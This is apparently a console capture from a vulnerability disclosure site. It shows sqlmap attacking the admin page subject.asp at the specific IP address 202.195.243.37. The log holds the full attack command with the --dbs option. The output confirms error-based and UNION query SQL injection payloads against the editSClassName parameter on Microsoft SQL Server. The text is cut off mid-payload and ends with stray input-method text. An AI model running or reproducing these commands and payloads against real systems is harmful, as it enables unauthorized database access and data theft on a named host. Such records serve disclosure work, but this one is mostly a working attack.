 C:\Python27>python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/system/subject.
asp  --data "editSClassCode=01&editSClassName=%D5%DC%D1%A7&dtype=1&scid=1&type=m
odify&btnSaveSClass=%B1%A3%B4%E6"   -p editSClassName     --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:29:09
[19:29:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:29:10] [INFO] testing connection to the target URL
[19:29:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:29:15] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: editSClassName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' AND 9642=CONVERT(INT
,(SELECT CHAR(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (9
642=9642) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(1
17)+CHAR(113))) AND 'FxvA'='FxvA&dtype=1&scid=1&type=modify&btnSaveSClass=%B1%A3
%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: editSClassCode=01&editSClassName=%D5%DC%D1%A7' UNION ALL SELECT CHA
R(113)+CHAR(122)+CHAR(117)+CHAR(108)+CHAR(113)+CHAR(101)+CHAR(70)+CHAR(105)+CHAR
(108)+CHAR(80)+CHAR(104)+CHAR(85)+CHAR(74)+CHAR(77)+CHAR(82)+CHAR(113)+CHAR(116)
+CHAR(104)+CHAR(117)+CHAR(113),NULL,NULL,NULL-- &dtype=1&scid=1&type=modify&btnS
搜狗拼音输入法 全 :%E6
www.wooyun.org